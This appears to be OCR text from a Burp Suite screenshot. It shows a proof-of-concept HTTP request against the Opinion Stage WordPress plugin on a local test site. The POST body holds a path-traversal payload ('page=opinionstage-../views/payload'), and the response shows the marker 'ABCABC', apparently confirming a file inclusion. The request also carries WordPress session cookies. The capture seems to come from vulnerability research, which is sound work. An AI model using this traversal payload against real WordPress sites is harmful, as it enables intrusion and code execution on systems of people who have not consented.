 Request
Pretty Raw Hex Hackvertor \n
1 POST /wp-admin/admin.php?page=opinionstage-getting-started HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/
8 Connection: keep-alive
9 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
con%7C1760451626%7CeIWnBlZSv8mq15W1MfZbUd1WqiPvrNbuhzcGwDNgRtf%7C95a2ae30f463a8c1d010a70313
f3f305e2c6e99b18056b7827132b809329c400; wp-settings-time-3=1760279584; intercom-id-y45xtsgw
=f5cf9200-6f02-4b61-bb0a-94ef864e710e; intercom-session-y45xtsgw=;
intercom-device-id-y45xtsgw=40def9f9-8e76-4d64-9bbc-28c12b70544f; wordpress_test_cookie=
WP%20Cookie%20check; wp_lang=en_US; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
con%7C1760451626%7CeIWnBlZSv8mq15W1MfZbUd1WqiPvrNbuhzcGwDNgRtf%7C2f86a0974e1c1d7b5ef8322a58
8e50ef5879561d1fc2f84b7c6eddf5c98ffcce
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 X-PwnFox-Color: green
15 Priority: u=0, i
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 34
18
19 page=opinionstage-../views/payload
Response
Pretty Raw Hex Render Hackvertor
WordPress 6.8.3 is available! Please notify the site administrator. ABCABC